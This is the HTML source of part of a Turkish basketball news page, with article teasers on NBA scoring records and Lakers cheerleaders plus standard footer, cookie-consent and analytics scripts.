        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6969ed6dcd304
    -->

    <script type="2283e0f7a612866daf6c95cf-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="2283e0f7a612866daf6c95cf-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="2283e0f7a612866daf6c95cf-text/javascript">
    
</script>

			
				<script type="2283e0f7a612866daf6c95cf-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-2283e0f7a612866daf6c95cf-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2283e0f7a612866daf6c95cf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>